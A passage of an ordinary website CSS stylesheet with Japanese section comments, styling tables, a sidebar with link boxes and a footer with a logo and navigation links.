	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #CCCCCC;
	color: #505050;
	padding-bottom: 20px;
}

/*
テーブル
-------------------------------------------------------------------*/
table {
	border-collapse: collapse;
}
table td {
	border-collapse: collapse;
}
#content table {
	width: 580px;
	margin-top: 5px;
	margin-right: auto;
	margin-bottom: 5px;
	margin-left: auto;
}

#content table th {
	background-color: #999999;
	text-align: right;
	padding: 8px;
	white-space: nowrap;
	color: #FFFFFF;
	border-top-width: 1px;
	border-right-width: 4px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	font-size: 13px;
}

#content table td {
	background-color: #F6F6F6;
	text-align: left;
	padding: 8px;
	border: 1px solid #D6D6D6;
	font-size: 13px;
	line-height: 20px;
}

/*
サイド
-------------------------------------------*/

#side {
	background-color: #F8F8F8;
	padding: 5px;
	float: left;
	width: 250px;
}
#side h3 {
	font-size: 14px;
	line-height: 22px;
	color: #FFFFFF;
	background-image: url(images/h3_side.gif);
	height: 26px;
	padding-bottom: 6px;
	font-weight: normal;
	margin-bottom: 1px;
	padding-top: 4px;
	padding-left: 32px;
}
#side .side_box {
	width: 240px;
	margin-bottom: 10px;
	background-color: #F0F0F0;
	padding-top: 5px;
	padding-right: 2px;
	padding-bottom: 10px;
	padding-left: 2px;
	margin-right: auto;
	margin-left: auto;
}

#side .side_box .side_inbox {
	border: 1px solid #DDDDDD;
	width: 232px;
	padding-top: 5px;
	padding-bottom: 10px;
	background-color: #FFFFFF;
	margin-right: auto;
	margin-left: auto;
}
#side li {
	line-height:0;
}
#side li a {
	display: block;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	text-decoration: none;
	background-color: #F9F9F9;
	width: 188px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 4px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 24px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E0E0E0;
	background-image: url(images/side_li.gif);
	background-position: 2px top;
	background-repeat: no-repeat;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #F0F0F0;
	border-left-color: #F0F0F0;
}

#side li a:hover {
	background-color: #F37121;
	color: #FFFFFF;
	background-image: url(images/side_li_ov.gif);
}



/*
フッター
-------------------------------------------*/

#footer {
	background-color: #f37121;
	clear: both;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	height: 100px;
	width: 940px;
	position: relative;
}
#footer p {
	font-size: 10px;
	color: #FFFFFF;
	padding-top: 10px;
	padding-left: 10px;
	line-height: 16px;
}
#footer li a {
	color: #E4F8FC;
	font-size: 12px;
	display: block;
	padding-right: 10px;
	padding-left: 10px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #A0D6E7;
	float: left;
	white-space: nowrap;
	margin-bottom: 10px;
}
#footer li a:hover {
	color: #FFFFFF;
}

address {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	color: #707070;
	background-color: #F6F6F6;
	line-height: 20px;
	text-align: right;
	padding-right: 10px;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #E7E7E7;
}
#footer #logo {
	position: absolute;
	left: 30px;
	top: 30px;
	font-size: 20px;
	color: #E4F8FC;
}
#footer #logo a {
	color: #E4F8FC;
	text-decoration: none;
}

#footer #logo a:hover {
	color: #FFFFFF;
}

#footer ul {
	position: absolute;
	left: 300px;
	top: 25px;
	width: 600px;
}
#footer li {
	display: inline;
}
